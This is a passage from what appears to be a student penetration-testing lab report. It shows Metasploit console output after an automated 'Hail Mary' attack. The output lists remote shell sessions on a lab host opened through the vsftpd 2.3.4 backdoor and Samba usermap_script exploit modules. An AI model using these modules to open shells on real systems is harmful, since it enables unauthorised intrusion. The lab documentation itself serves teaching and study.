 The Hail Mary attack has given us 4 sessions on the machine. As seen in Figure 8 below.
Console X nmap X Hail Mary X
Encrypted: false
UUID:
CheckIn: <none>
Registered: No
Session ID: 2
Name:
Type: shell unix
Info:
Tunnel: 192.168.57.4:32895 -> 192.168.57.3:6200 (192.168.57.3)
Via: exploit/unix/ftp/vsftpd_234_backdoor
Encrypted: false
UUID:
CheckIn: <none>
Registered: No
Session ID: 3
Name:
Type: shell
Info:
Tunnel: 192.168.57.4:15457 -> 192.168.57.3:53164 (192.168.57.3)
Via: exploit/multi/samba/usermap_script
Encrypted: false
UUID:
CheckIn: <none>
Registered: No
Session ID: 4
Name:
Type: shell
Info:
Tunnel: 192.168.57.4:11467 -> 192.168.57.3:35845 (192.168.57.3)
Via: exploit/multi/samba/usermap_script
Encrypted: false
UUID:
CheckIn: <none>
Registered: No
msf5 >